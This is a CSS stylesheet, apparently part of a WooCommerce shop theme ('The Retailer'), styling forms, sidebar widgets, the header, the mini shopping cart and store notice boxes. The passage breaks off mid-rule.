hr.paddingbottom40,
.hr.paddingbottom40 {
	margin:0 0 40px 0;
}

hr.padding30.fixbottom10,
.hr.padding30.fixbottom10 {
	margin:30px 0 40px 0;
}

hr.padding40,
.hr.padding40 {
	margin:40px 0;
}

.small_sep {
	width:60px;
	height:2px;
	background:#000;
}

.small_sep.margin40_20 {
	margin:40px 0 20px;
}

.small_sep.margin50_20 {
	margin: 20px 0 5px;
}

blockquote {
	font-style:italic;
	color:#555 !important;
	position:relative;
	display:block;
	padding-left:60px;
}

blockquote p {
	color:#555 !important;
}

blockquote:before {
	content:"";
	width:50px;
	height:50px;
	
	background:none;
	background-position:-600px -150px;
	background-repeat:no-repeat;
	
	display:block;
	position:absolute;
	top:0;
	left:0;
}

.gbtr_bold_sep {
	background:#000;
	height:2px;
	clear:both;
	width:60px;
}

.spacer80 {
	height:80px;
}

.sep {
	font-style:italic;
	color:#555;
	font-size:80%;
	padding:0 6px 0 2px;
}

.rsswidget img {
	display:none;
}

.gbtr_module_padding {
	margin:20px 0 0 0;
}

.gbtr_main_wrapper {
	margin:30px 0;
}

.woocommerce_message, .woocommerce_error, .woocommerce_info,
.woocommerce-message, .woocommerce-error, .woocommerce-info
{
	padding: 25px 30px 25px 70px !important;
	margin: 0 0 30px 0;
	position: relative;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	border-radius: 0px;
	background: #b39964;
	color: #fff !important;
	box-shadow: 0 0px 0px 0 rgba(0, 0, 0, 0.25);
	-webkit-box-shadow: 0 0px 0px 0 rgba(0, 0, 0, 0.25);
	-moz-box-shadow: 0 0px 0px 0 rgba(0,0,0,0.25);
	text-shadow: 0 0px 0 white;
	list-style: none outside;
	display:block !important;
	max-width:840px;
	font-weight:900;
	text-transform:uppercase;
	font-size:12px !important;
	border:0 !important;
}

.woocommerce_message strong, .woocommerce_error strong, .woocommerce_info strong,
.woocommerce-message strong, .woocommerce-error strong, .woocommerce-info strong
{
	font-weight:900 !important;
}

.woocommerce_message::before, .woocommerce_error::before, .woocommerce_info::before,
.woocommerce-message::before, .woocommerce-error::before, .woocommerce-info::before
{
	content: "" !important;
	height: 35px !important;
	width: 35px !important;
	display: block !important;
	position: absolute !important;
	top: 16px !important;
	left: 20px !important;
	background-color: none;
	-webkit-border-radius: 35px !important;
	-moz-border-radius: 35px !important;
	border-radius: 35px !important;
	margin:0 !important;
	padding:0 !important;
}

.woocommerce_message::before,
.woocommerce-message::before
{
	background:none;
	background-position:-550px 0;
	background-repeat:no-repeat;
}

.woocommerce_message,
.woocommerce-message
{
	background: #b39964 !important;
}

.woocommerce_message a.button,
.woocommerce-message a.button,
.woocommerce_error a.button,
.woocommerce-error a.button
{
	display: block !important;
	font-size: 100% !important;
	line-height: 1em !important;
	cursor: pointer !important;
	position: relative !important;
	text-decoration:underline !important;
	text-align: center !important;
	overflow: visible !important;
	padding: 3px 0 0 0  !important;
	text-decoration: none !important;
	-webkit-border-radius: 0 !important;
	-moz-border-radius: 0 !important;
	border-radius: 0 !important;
	left: auto !important;
	color: #fff !important;
	text-shadow: 0 0 0 #ffffff !important;
	border: 0 !important;
	background:none !important;
	-webkit-box-shadow: inset 0 0 0 rgba(0,0,0,0.075), inset 0 0 0 rgba(255,255,255,0.3), 0 0 0 rgba(0,0,0,0.1) !important;
	-moz-box-shadow: inset 0 0 0 rgba(0,0,0,0.075), inset 0 0 0 rgba(255,255,255,0.3), 0 0 0 rgba(0,0,0,0.1) !important;
	box-shadow: inset 0 0 0 rgba(0,0,0,0.075), inset 0 0 0 rgba(255,255,255,0.3), 0 0 0 rgba(0,0,0,0.1) !important;
	font-size: 12px !important;
	text-transform: none !important;
	font-weight: normal !important;
}

.woocommerce_error,
.woocommerce-error
{
	background:#e42e2c !important;
	color:#fff;
}

.woocommerce_error li,
.woocommerce-error li
{
	color:#fff !important;
	font-size:12px !important;
	list-style:none !important;
}

.woocommerce_error::before,
.woocommerce-error::before
{
	background:none;
	background-position:-450px 0;
	background-repeat:no-repeat;
}

.woocommerce_info,
.woocommerce-info
{
	background:#818181 !important;
}

.woocommerce_info::before,
.woocommerce-info::before
{
	background:none;
	background-position:-500px 0;
	background-repeat:no-repeat;
}

/* /COMMON */


/* UI */

#global_wrapper {
	background: url(https://dodgerindustries.com/wp-content/uploads/2013/08/ligh-logo.png);
}

.big_arrow_left:hover{
	background-position: -50px 0;
}

.big_arrow_right:hover{
	background-position: -150px 0;
}

/* /UI */


/* FORMS */

.ctextfield {
	padding:8px 9px;
	font-size:12px;
	color:#777;
}

.ctextfield.ui {
	width:440px;
	margin-bottom:10px;
}

.cselect {
	/*width:100%;*/
	/*border:1px solid #ccc;*/
	padding:7px 8px 7px 4px;
	font-size:12px;
	color:#777;
	/*width:420px;*/
}

.cselect.ui {
	width:460px;
	margin-bottom:10px;
}

.ctextarea {
	/*width:97.5%;*/
	/*border:1px solid #ccc;*/
	padding:8px 9px;
	font-size:13px;
	color:#777;
	/*width:400px;*/
}

.ctextarea.ui {
	width:440px;
	height:100px;
	margin-bottom:10px;
}

.ccheckbox_group input {
	vertical-align: bottom;
	margin-right:5px;
}

.ccheckbox_group label {
	font-size:13px;
	color:#777;
}

.ccheckbox_group.ui {
	margin:10px 0 20px 0;
}

.cradio_group input {

}

.cradio_group label {
	font-size:13px;
	color:#777;
}

.cradio_group.ui {
	margin-bottom:20px;
}

.cbutton {
	padding:20px;
	width:100%;
	border:0;
	background:#000;
	font-size:12px;
	text-transform:uppercase;
	font-weight:900;
	color:#fff;
	cursor:pointer;
}

.quantity,
#content .quantity {
	width: 120px !important;
	position: relative;
	margin: 0;
	overflow: hidden;
	zoom: 1;
}

form label {
	padding:0 0 5px 0;
	font-weight:900;
	font-size:12px;
	text-transform:uppercase;
	display:inline-block;
	color:#000;
}

form input[type=submit] {
	padding:20px 50px;
	font-size:12px;
	color:#fff;
	border:0;
	margin:0;
	background:#000;
	font-weight:900;
	text-transform:uppercase;
	cursor:pointer;
}

form input[type=submit]:hover {
	background:#b39964;
}

/* /FORMS */


/* WIDGETS */

.widget img {
	max-width:100%;
	height:auto;
}

.widget.widget_rss ul li {
	padding:10px 0 !important;
}

.widget ul li.recentcomments {
	position:relative;
	padding:5px 0 5px 35px !important;
	min-height: 25px;
}

.widget ul li.recentcomments:before {
	content:"";
	display:block;
	width:20px;
	height:20px;
	margin-bottom:5px;
	background-image:url(images/sprites.png);
	background-position:-150px -150px;
	background-repeat:no-repeat;
	position:absolute;
	top:8px;
	left:0;
}

.gbtr_home_no_widgets {
	text-align:center;
	/*font-size:24px;
	color:#bbb;*/
	margin-bottom:30px;
	line-height:1.5em;
}

.gbtr_home_no_widgets h2 {
	font-size:36px;
	font-weight:normal;
	letter-spacing:-0.03em;
	padding:50px 0 10px 0;
	line-height:1.1em;
}

.gbtr_home_no_widgets h3 {
	font-size:16px;
	font-weight:normal;
	padding:10px 0;
	color:#666;
	line-height:1.5em;
}

.gbtr_home_no_widgets a {
	text-decoration:underline;
}

.gbtr_home_no_widgets img {
	width:100%;
	height:auto;
	max-width:740px;
}

.gbtr_light_footer_no_widgets {
	text-align:center;
	font-size:24px;
	color:#bbb;
	padding:30px 0;
	background:#f9f9f9;
}

.gbtr_light_footer_no_widgets h3 {
	font-size:16px;
	font-weight:normal;
	padding:10px 0 20px 0;
	color:#666;
	line-height:1.5em;
}

.gbtr_light_footer_no_widgets a {
	text-decoration:underline;
}

.gbtr_light_footer_no_widgets .widget_placeholder {
	width:100%;
	height:200px;
	border:1px solid #dedddd;
	margin-bottom:20px;
}

.gbtr_dark_footer_no_widgets {
	text-align:center;
	font-size:24px;
	color:#bbb;
	padding:30px 0;
	background:#000;
	color:#fff;
}

.gbtr_dark_footer_no_widgets h3 {
	font-size:16px;
	font-weight:normal;
	padding:10px 0 20px 0;
	color:#666;
	line-height:1.5em;
}

.gbtr_dark_footer_no_widgets a {
	text-decoration:underline;
}

.gbtr_dark_footer_no_widgets a:hover {
	color:#fff;
}

.gbtr_dark_footer_no_widgets .widget_placeholder {
	width:100%;
	height:200px;
	border:1px solid #3d3d3d;
	margin-bottom:20px;
}

.gbtr_light_footer_wrapper {
	margin:0;
	/*background:#f9f9f9;*/
	padding:30px 0 0 0;
}

.gbtr_light_footer_wrapper li {
	/*margin:0 0 20px 0;/
	/*height:65px;*/
	clear:both;
}

.gbtr_widget_footer_latest_tweets .gbtr_widget_item_descr {
	height:60px;
}

.gbtr_widget_footer_from_the_blog .gbtr_widget_item_title {
	font-size:12px;
	text-transform:none;
	font-weight:900;
	overflow:hidden;
}

.gbtr_widget_footer_from_the_blog .gbtr_widget_item_title a {
	color:#555;
}

/* side default widgets */

.gbtr_aside_column {
	margin:0 0 0 30px;
	padding:2px 0 0 50px;
	border-left: 1px dotted #ccc;
}

.sidebar_left .gbtr_aside_column {
	margin:0 30px 0 0;
	padding:2px 50px 0 0;
	border:0;
	border-right: 1px dotted #ccc;
}

.gbtr_aside_column_left {
	margin:0 30px 0 0;
	padding:0;
	/*border-left: 1px dotted #ccc;*/
}

.widget {
	padding:0 0 40px 0;
}

.widget h1.widget-title {
	font-size:12px;
	text-transform:uppercase;
	font-weight:900;
	color:#000;
	display:block;
	padding:0 0 10px 0;
	border-bottom:2px solid #000;
	margin:0 0 10px 0;
}

.widget ul li {
	border-bottom:1px dotted #ccc;
	color:#777;
	padding:5px 0 !important;
}


.widget ul li a {
	color:#777;
}



.widget ul li a:hover {
	text-decoration:underline;
}

.widget ul li ul {
	margin:5px 0 0 0 !important;
}

.widget ul li ul li {
	border:0;
	border-top:1px dotted #ccc;
	padding:5px 0 5px 18px !important;
}



.widget ul li ul li:last-child {
	padding:5px 0 0 18px;
}

.widget #searchform label {
	display:none;
}

.gbtr_aside_column_left .widget #searchform {
	width:190px;
}

.widget #searchform {
	position:relative;
	width:220px;
}

.widget input[type=text],
.widget input[type=password] {
	border:1px solid #ccc;
	width:176px;
	padding:7px 35px 7px 7px;
	font-size:12px;
}

.gbtr_aside_column_left .widget input[type=text],
.gbtr_aside_column_left .widget input[type=password] {
	width:146px;
}

.widget input[type=submit] {
	border:0;
	width:100%;
	padding:10px 0;
	margin:15px 15px 15px 0;
	background:#000;
	color:#fff;
	font-size:12px;
	font-weight:900;
	text-transform:uppercase;
	cursor:pointer;
}

.gbtr_dark_footer_wrapper .widget input[type=submit] {
	background:#666;
}

.widget input[type=submit]:hover {
	background:#b39964;
}

.widget select {
	width:219px;
	/*border:1px solid #ccc;*/
	padding:7px 8px 7px 4px;
	font-size:12px;
	color:#777;
	/*width:420px;*/
}

.gbtr_aside_column_left .widget select {
	width:190px;
}

.widget label {
	display:block;
	padding:5px 0;
}

.widget #searchform input[type=submit] {
	position:absolute;
	top:9px;
	right:8px;
	width:18px;
	height:18px;
	
	background:none;
	background-position:-150px -100px;
	background-repeat:no-repeat;
	
	border:0;
	text-indent:-9999px;
	cursor:pointer;
	padding:0;
	margin:0;
}

.widget.widget_shopping_cart .total {
	text-align:center;
	border-top:1px dotted #ccc;
	border-bottom:1px dotted #ccc;
	margin:0px 0 20px 0;
	padding:10px 0;
	font-size:15px;
	font-weight:900 !important;
	text-transform:uppercase;
}

.widget.widget_shopping_cart .total strong {
	font-size:12px;
	font-weight:900 !important;
	text-transform:uppercase;
	padding-right:5px;
	color:#8f8f8f;
}

.widget.widget_shopping_cart .buttons .button {
	margin-bottom:10px;
}

ul.product_list_widget li,
.woocommerce ul.product_list_widget li {
	border:0;
	padding:10px 0 0 0;
	clear:both;
}

.product_list_widget_img_wrapper {
	width:60px;
	height:60px;
	overflow:hidden;
	float:left;
	margin-right:20px;
	margin-bottom:10px;
}

#megaMenu .product_list_widget_img_wrapper {
	margin-right:10px !important;
	margin-bottom:0px !important;
}

#megaMenu h2.widgettitle {
	font-size:12px;
	text-transform:uppercase !important;
	font-weight:900;
	color:#000;
	display:block;
	padding:0 0 5px 0;
	border-bottom:2px solid #000;
	margin:10px 0 10px 0;
}

#megaMenu ul li.ss-nav-menu-reg ul.sub-menu li {
	border-bottom:1px dotted #ccc;
	padding:3px 0 !important;
}

#megaMenu ul li.ss-nav-menu-reg ul.sub-menu li:last-child {
	border-bottom:0;
}

ul.product_list_widget li img,
.woocommerce ul.product_list_widget li img {
	box-shadow: 0 0 0 0 rgba(0,0,0,0.3);
	-webkit-box-shadow: 0 0 0 0 rgba(0,0,0,0.3);
	-moz-box-shadow: 0 0 0 0 rgba(0,0,0,0.3);
	float:none !important;
	display:block;
	margin:0;
	width:60px !important;
	height:auto;
}

ul.product_list_widget li a,
.woocommerce ul.product_list_widget li a {
	display: block;
	font-weight:normal;
	color:#000;
	padding:0;
	line-height:1.4em;
}

ul.product_list_widget ins,
.woocommerce ul.product_list_widget ins {
	text-decoration:none;
}

ul.product_list_widget del,
ul.product_list_widget del span,
ul.product_list_widget span.from,
.woocommerce ul.product_list_widget del,
.woocommerce ul.product_list_widget del span,
.woocommerce ul.product_list_widget span.from
{
	color:#8d8d8d !important;
	font-weight:normal !important;
}

ul.product_list_widget span.amount,
.woocommerce ul.product_list_widget span.amount {
	font-size:12px;
	font-weight:900;
	color:#000;
	padding-bottom:3px;
}

.tagcloud a {
	font-size:12px !important;
	background: #ffffff;
	color: #888888;
	text-decoration: none;
	padding: 5px 10px;
	line-height: 12px;
	border: 1px solid #cccccc;
	display: inline-block;
	margin-bottom:5px;
}

.tagcloud a:hover {
	background: #b39964;
	color:#fff;
	border: 1px solid #b39964;
}

.gbtr_dark_footer_wrapper .tagcloud a {
	background: #000;
	color: #fff;
	border: 1px solid #3d3d3d;
}

.gbtr_dark_footer_wrapper .tagcloud a:hover {
	color:#fff;
}




.star-rating {
	/*float: right;*/
	/*display:inline-block;*/
	float:none;
	display:block;
	width: 80px !important;
	height: 16px;
	margin:0;
	background: url(images/star.png) repeat-x left 0 !important;
}

#megaMenu .star-rating {
	margin:-8px 0 5px 0 !important;
}

#megaMenu {
	line-height:1.5em !important;
}

#megaMenu a {
	line-height:1.5em !important;
}

.wpmega-widgetarea li li {
	padding:2px 0 !important;
}

.wpmega-widgetarea .widget ul li ul {
	padding: 0 0 10px 0 !important;
}

.wpmega-widgetarea .widget ul li ul li {
	padding: 0 0 4px 18px !important;
}

.wpmega-widgetarea .mc_input {
	width:70% !important;
}

.wpmega-widgetarea  #mc_subheader {
	line-height:1.5em !important;
	margin-bottom:5px !important;
}

.wpmega-widgetarea select {
	width:100% !important;
}

.wpmega-widgetarea .widget input[type=text],
.wpmega-widgetarea .widget input[type=password] {
	width: 149px !important;
}

.wpmega-widgetarea .widget #searchform input[type=submit] {
	right: 35px !important;
}

.wpmega-widgetarea .widget_price_filter .ui-slider .ui-slider-handle {
	position: absolute !important;
	z-index: 2 !important;
	width: 0.9em !important;
	height: 0.9em !important;
	-webkit-border-radius: 1em !important;
	-moz-border-radius: 1em !important;
	border-radius: 1em !important;
	border: 1px solid #ccc !important;
	cursor: pointer !important;
	background: #717171 !important;
	outline: none !important;
	top: -7px !important;
	-webkit-box-shadow: 0 1px 2px rgba(0,0,0,0.3), inset 0 0 0 3px rgba(255,255,255,0.9) !important;

	-moz-box-shadow: 0 1px 2px rgba(0,0,0,0.3), inset 0 0 0 3px rgba(255,255,255,0.9) !important;
	box-shadow: 0 1px 2px rgba(0,0,0,0.3), inset 0 0 0 3px rgba(255,255,255,0.9 !important);
}

.wpmega-widgetarea .widget .price_slider_wrapper {
	margin:20px 10px 0 0 !important;
}


.product_item .star-rating,
.products_slider_item .star-rating {
	display:none !important;
}

#comments .star-rating {
	/*float: right;*/
}

.average-rating {
	text-align:right;
	float:right;
	margin:0 0 10px 0;
}

.star-rating span {
	background: url(images/star.png) repeat-x left -32px !important;
	height: 0;
	padding-top: 16px;
	overflow: hidden;
	float: left;
}

.after_title_reviews .star-rating {
	/*float: right;*/
	/*display:inline-block;*/
	float:left;
	display:block;
	width: 80px;
	height: 16px;
	margin:0;
	background: url(images/star.png) repeat-x left 0 !important;
}

.reviews_nr {
	display:inline-block;
	float:left;
	font-size:11px;
	color:#8d8d8d;
	padding:2px 10px 0 0;
}

.widget .star-rating {
	/*float: right;*/
	/*display:inline-block;*/
	float:none !important;
	display:block !important;
	width: 80px !important;
	height: 16px !important;
	margin:-4px 0 0 80px !important;
	background: url(images/star.png) repeat-x left 0 !important;
}

.woocommerce .star-rating span:before, .woocommerce-page .star-rating span:before {
	content: "" !important;
}

.woocommerce .star-rating:before, .woocommerce-page .star-rating:before {
	content: "" !important;
}

.widget .star-rating span {
	background: url(images/star.png) repeat-x left -32px !important;
	height: 0 !important;
	padding-top: 16px !important;
	overflow: hidden !important;
	float: left !important;
}

#wp-calendar {
	width:100%;
}

#wp-calendar caption {
	padding-bottom:10px;
}

#wp-calendar th,
#wp-calendar td
{
	padding:5px;
}

#wp-calendar tbody td a
{
	padding:3px 5px;
	background:#b39964;
	color:#fff;
	margin-left:-5px;
}

.widget .price_slider_wrapper {
	margin:20px 0 0 0 !important;
}

.widget_price_filter .ui-slider .ui-slider-range {
	position: absolute !important;
	z-index: 1 !important;
	font-size: .7em !important;
	display: block !important;
	border: 0 !important;
	background:#b39964 !important;
	box-shadow: inset 0 0 0 0 rgba(0,0,0,0.5) !important;
	-webkit-box-shadow: inset 0 0 0 0 rgba(0,0,0,0.5) !important;
	-moz-box-shadow: inset 0 0 0 0 rgba(0,0,0,0.5) !important;
	-webkit-border-radius: 0 !important;
	-moz-border-radius: 0 !important;
	border-radius: 0 !important;
	/*box-shadow: inset 0 0 0 1px rgba(0,0,0,0.5);
	-webkit-box-shadow: inset 0 0 0 1px rgba(0,0,0,0.5);
	-moz-box-shadow: inset 0 0 0 1px rgba(0,0,0,0.5);
	-webkit-border-radius: 1em;
	-moz-border-radius: 1em;
	border-radius: 1em;*/
}

.widget_price_filter .price_slider_wrapper .ui-widget-content {
	-webkit-border-radius: 1em !important;
	-moz-border-radius: 1em !important;
	border-radius: 1em !important;
	background: #d7d7d7 !important;
	box-shadow: inset 0 0 0 1px rgba(0,0,0,0.1) !important;
	-webkit-box-shadow: inset 0 0 0 1px rgba(0,0,0,0.1) !important;
	-moz-box-shadow: inset 0 0 0 1px rgba(0,0,0,0.1) !important;
	-webkit-border-radius: 1em !important;
	-moz-border-radius: 1em !important;
	border-radius: 1em !important;
}

.widget_price_filter .ui-slider .ui-slider-handle {
	position: absolute !important;
	z-index: 2 !important;
	width: 0.9em !important;
	height: 0.9em !important;
	-webkit-border-radius: 1em !important;
	-moz-border-radius: 1em !important;
	border-radius: 1em !important;
	border: 1px solid #ccc !important;
	cursor: pointer !important;
	background: #717171 !important;
	outline: none !important;
	top: -.3em !important;
	-webkit-box-shadow: 0 1px 2px rgba(0,0,0,0.3), inset 0 0 0 3px rgba(255,255,255,0.9) !important;

	-moz-box-shadow: 0 1px 2px rgba(0,0,0,0.3), inset 0 0 0 3px rgba(255,255,255,0.9) !important;
	box-shadow: 0 1px 2px rgba(0,0,0,0.3), inset 0 0 0 3px rgba(255,255,255,0.9 !important);
}

.widget_price_filter .price_slider_amount .button {
	float: right !important;
	padding:10px 15px !important;
}

.widget_price_filter .price_slider_amount {
	margin:20px 0 0 0 !important;
}

.widget_price_filter .price_slider_amount .button:hover {

}

.widget_price_filter .price_label {
	text-align:left !important;
	padding:5px 0;
}

.widget_layered_nav ul li.chosen a {
	padding: 0 6px 0 18px !important;
	border: 1px solid #b39964 !important;
	/*background: #b39964 url(images/cross_white.png) no-repeat 6px center;*/
	box-shadow: inset 0 0px 0px rgba(255,255,255,0.5) #888888 !important;
	-webkit-box-shadow: inset 0 0px 0px rgba(255,255,255,0.5) #888888 !important;
	-moz-box-shadow: inset 0 0px 0px rgba(255,255,255,0.5) #888888 !important;
	color: #ffffff !important;
	-webkit-border-radius: 0px !important;
	-moz-border-radius: 0px !important;
	border-radius: 0px !important;
	
	background-color:#b39964 !important;
}

.widget_layered_nav_filters ul li.chosen a {
	padding: 0 6px 0 18px !important;
	border: 1px solid #b39964 !important;
	/*background: #b39964 url(images/cross_white.png) no-repeat 6px center;*/
	box-shadow: inset 0 0px 0px rgba(255,255,255,0.5) #888888 !important;
	-webkit-box-shadow: inset 0 0px 0px rgba(255,255,255,0.5) #888888 !important;
	-moz-box-shadow: inset 0 0px 0px rgba(255,255,255,0.5) #888888 !important;
	color: #ffffff !important;
	-webkit-border-radius: 0px !important;
	-moz-border-radius: 0px !important;
	border-radius: 0px !important;
	margin-right:5px;
	background-color:#b39964 !important;
}


.widget.the_retailer_connect a {
	display:inline-block;
	width:35px;
	height:35px;
	background-color:#fff;
	text-indent:-9999px;
	margin:0 4px 10px 0;
	border-width:2px;
	border-style:solid;
	border-color:#000;
	-webkit-border-radius: 20px;
	-moz-border-radius: 20px;
	border-radius: 20px;
	background-repeat:no-repeat;
}

.widget.the_retailer_connect h1 {
	/*border:0 !important;*/
}

.widget.the_retailer_connect a:hover {
	background-color:#b39964;
	border-color:#b39964;
}

.widget .widget_connect_facebook {
	background:none;
	background-image:url(images/sprites.png);
	background-position:0px -200px;
	background-repeat:no-repeat;
}

.widget .widget_connect_pinterest {
	background:none;
	background-image:url(images/sprites.png);
	background-position:-50px -200px;
	background-repeat:no-repeat;
}

.widget .widget_connect_linkedin {
	background:none;
	background-image:url(images/sprites.png);
	background-position:-100px -200px;
	background-repeat:no-repeat;
}

.widget .widget_connect_twitter {
	background:none;
	background-image:url(images/sprites.png);
	background-position:-150px -200px;
	background-repeat:no-repeat;
}

.widget .widget_connect_googleplus {
	background:none;
	background-image:url(images/sprites.png);
	background-position:-200px -200px;
	background-repeat:no-repeat;
}

.widget .widget_connect_rss {
	background:none;
	background-image:url(images/sprites.png);
	background-position:-250px -200px;
	background-repeat:no-repeat;
}

.widget .widget_connect_tumblr {
	background:none;
	background-image:url(images/sprites.png);
	background-position:-300px -200px;
	background-repeat:no-repeat;
}

.widget .widget_connect_instagram {
	background:none;
	background-image:url(images/sprites.png);
	background-position:-350px -200px;
	background-repeat:no-repeat;
}


.widget.the_retailer_recent_posts {
}



.widget.the_retailer_recent_posts li {
	position:relative;
	border:0;
	padding-bottom:20px;
}

.widget.the_retailer_recent_posts a {
	margin:0 0 0 40px;
	display:block;
	color:#000;
}

.widget.the_retailer_recent_posts .post_comments {
	margin:0 0 0 40px;
	color:#8d8d8d;
}

.widget.the_retailer_recent_posts .post_date {
	position:absolute;
	top:8px;
	left:0;
	background:#b39964;
	width:30px;
	height:30px;
	text-align:center;
	display:block;
	color:#fff;
}

.widget.the_retailer_recent_posts .post_date_day {
	display:block;
	margin:0;
	padding:4px 0 0 0;
	line-height:12px;
	font-size:14px;
}

.widget.the_retailer_recent_posts .post_date_month {
	display:block;
	margin:0;
	padding:0;
	line-height:12px;
	font-size:8px;
	text-transform:uppercase;
}

/* /side default widgets */

/* light footer widgets */

.light_footer_widget_wrapper {
	width:220px;
	margin-right:20px;
	/*display:inline-block;
	vertical-align:top;*/
	float:left;
}

/* /light footer widgets */

/* /WIDGETS */


/* HEADER */

.gbtr_tools_wrapper {
	background:#000;
	color:#fff;
	height:30px;
	overflow:hidden;
	line-height:1em;
}

.gbtr_tools_info {
	color:#b39964;
	font-size:10px;
	text-transform:uppercase;
	padding:9px 0;
}

.gbtr_tools_account {
	color:#fff;
	font-size:10px;
	text-transform:uppercase;
	padding:9px 0;
	text-align:right;
	float:right;
	margin-right:10px;
}

.gbtr_tools_account ul li {
	display:inline-block;
	zoom: 1; /*IE FIX*/
	*display: inline; /*IE FIX*/
	padding:0 10px;
}

.gbtr_tools_account ul li a {
	color:#fff;
	text-decoration:none;
	font-size:13px;
}

.gbtr_tools_account ul li.greatings a {
	color:#808080;
}

.gbtr_tools_search {
	text-align:right;
	float:right;
	/*font-size:1px;*/
}

.gbtr_tools_search_inputtext {
	background:#fff;
	border:1px solid #ccc;
	color:#808080;
	font-size:12px;
	padding:6px 5px 7px 5px;
	margin:0;
	width:150px;
	display:none;
}

.gbtr_tools_search_inputbutton {
	padding:0 !important;
	
	background:none !important;
	background-image:url(images/sprites.png) !important;
	background-position:-550px -100px !important;
	background-repeat:no-repeat !important;
	
	text-indent:-9999px;
	width:40px;
	height:30px;
	border-left:1px solid #585858 !important;
	border-right:1px solid #585858 !important;
}

.gbtr_header_wrapper {
	/*background:#f4f4f4;*/
	margin-bottom:30px;
	/*padding:30px 0 30px 0;*/
}

.rev_slider_wrapper.fullwidthbanner-container {
	/*margin-top:-30px !important;*/
}

.gbtr_header_wrapper .container_12 {
	position:relative;
}

.gbtr_logo {
	padding:0 0;
	display:block;
	margin:5px auto 0 auto;
	width:270px;
	position:absolute;
	top:-25px;
	left:10px;
	max-height:135px;
	overflow:hidden;
}

.gbtr_logo img {
	/*width:100%;*/
	/*width:265px;
	max-width:260px;
	max-height:49px;*/
	max-width:270px;
	
}

.gbtr_first_menu {
	/*padding:18px 10px 0 0;*/
	clear:both;
}

.gbtr_first_menu li.logout,
.gbtr_second_menu li.logout {
	display:none;
}

.gbtr_first_menu_inside {
	display:inline-block;
	float:right;
	border-bottom:1px solid #ccc;
}

.gbtr_first_menu ul {
	margin-right:-10px;
}

#menu li:hover > a {
	color: #b39964;
}

*html #menu li a:hover { /* IE6 only */
	color: #fafafa;
}

.menus_wrapper {
	margin-right:160px;
}

#menu {
	/* see superfish.css */
}

.gbtr_second_menu {
	clear:both;
	text-align:right;
	padding:6px 0 0 0;
	font-size:12px;
	color:#777;
}

.gbtr_second_menu li {
	display:inline-block;
	vertical-align:top;
	/* For IE 7 */
	zoom: 1;
	*display: inline;
}

.gbtr_second_menu li a {
	color:#777;
	text-decoration:none;
	padding:0 10px 0 13px;
	border-left:1px solid #ccc;
}

.gbtr_second_menu li:first-child a {
	border-left:0;
}

.gbtr_second_menu li:last-child a {
	padding:0 0 0 10px;
}

.gbtr_dynamic_shopping_bag {
	display:inline-block;
}

.gbtr_little_shopping_bag_wrapper {
	position:absolute;
	top:0px;
	right:10px;
	width:140px;
	z-index:50;
}

.gbtr_little_shopping_bag {
	border:1px solid #ccc;
	background:#fff;
	padding:7px 9px 5px 9px;
	cursor:pointer;
}

.gbtr_little_shopping_bag .title {
	font-size:12px;
	border-bottom: 1px solid #c3c3c3;
	text-transform:uppercase;
	font-weight:900;
	padding:0 0 4px 0;
	
	background:none;
	background-image:url(images/sprites.png);
	background-position:-870px -462px;
	background-repeat:no-repeat;
}

.gbtr_little_shopping_bag .title a {
	color:#000;
}

.gbtr_little_shopping_bag .title i {
	font-size:9px;
	float:right;
	margin:1px 0 0 0;
}

.gbtr_little_shopping_bag .overview {
	font-size:12px;
	color:#777;
	padding:6px 0 0 0;
}

.gbtr_little_shopping_bag .overview span.minicart_items {
	text-align:right;
	float:right;
}

/* minicart */

.gbtr_minicart_wrapper {
	width:300px;
	position:absolute;
	top:60px;
	right:0px;
	z-index:10000;
	display:none;
	padding-top:0px;
}

.gbtr_minicart {
	width:258px;
	border:1px solid #ccc;
	padding:0px 20px 15px 20px;
	background:#fff;
	position: relative;
	/*-webkit-box-shadow:0px 0px 10px rgba(0, 0, 0, 0.2);
	-moz-box-shadow:0px 0px 10px rgba(0, 0, 0, 0.2);
	box-shadow:0px 0px 10px rgba(0, 0, 0, 0.2);*/
}

ul.cart_list li,
.woocommerce ul.cart_list li {
	border-bottom:1px dotted #ccc;
	padding:20px 0 10px 0 !important;
	position:relative;
}

ul.cart_list li:last-child,
.woocommerce ul.cart_list li:last-child {
	border-bottom:0;
}

.cart_list_img_wrapper {
	width:60px;
	height:60px;
	overflow:hidden;
	float:left;
	margin-right:20px;
	margin-bottom:10px;
}

ul.cart_list li img,
.woocommerce ul.cart_list li img {
	box-shadow: 0 0 0 0 rgba(0,0,0,0.3);
	-webkit-box-shadow: 0 0 0 0 rgba(0,0,0,0.3);
	-moz-box-shadow: 0 0 0 0 rgba(0,0,0,0.3);
	float:left !important;
	display:block;
	margin:0;
	width:60px !important;
	height:auto;
}

ul.cart_list li a img,
.woocommerce ul.cart_list li a img {
	margin-right:20px !important;
	margin-bottom:10px !important;
	display:block !important;
	width:60px !important;
}

ul.cart_list li a,
.woocommerce ul.cart_list li a {
	display: block;
	font-weight:normal !important;
	color:#000;
	padding:0;
	line-height:1.4em !important;
}

ul.cart_list ins,
.woocommerce ul.cart_list ins {
	text-decoration:none;
}

ul.cart_list del,
ul.cart_list del span,
ul.cart_list span.from,
.woocommerce ul.cart_list del,
.woocommerce ul.cart_list del span,
.woocommerce ul.cart_list span.from
{
	color:#8d8d8d !important;
}

ul.cart_list span.amount,
.woocommerce ul.cart_list span.amount {
	font-size:12px;
	font-weight:900;
	color:#000;
	padding-bottom:3px;
}

.cart_list_product_title,
.woocommerce .cart_list_product_title {
	width:110px;
	float:left;
	/*background:#09C;*/
}

.cart_list_product_title a:hover {
	text-decoration:underline;
}

.cart_list_product_img {
	float:left;
	width:75px;
	height:60px;
	overflow:hidden;
	margin-bottom:10px;
}

.cart_list_product_price {
	float:right;
}

.cart_list_product_quantity {
	display:inline-block;
	padding-top:12px;
	text-transform:uppercase;
	font-size:11px;
	color:#8d8d8d;
}

ul.cart_list .remove {
	position:absolute;
	bottom:20px;
	right:0;
	width:35px;
	height:35px;
	
	background:none;
	background-image:url(images/sprites.png);
	background-position:-200px 0;
	background-repeat:no-repeat;
	
	text-indent: 100%;
    white-space: nowrap;
    overflow: hidden;
	display:none;
}
	
.minicart_total_checkout {
	/*border-top:1px dotted #ccc;*/
	padding:15px 0;
	font-size: 12px;
	text-transform:uppercase;
	font-weight:900;
	color:#8d8d8d;
}

.minicart_total_checkout span {
	font-size: 14px !important;
	color:#000;
	float:right;
}
	
.gbtr_minicart_cart_but {
	background:#666666 !important;
	margin-bottom:10px !important;
	padding:20px 0 !important;
}

.gbtr_minicart_cart_but:hover {
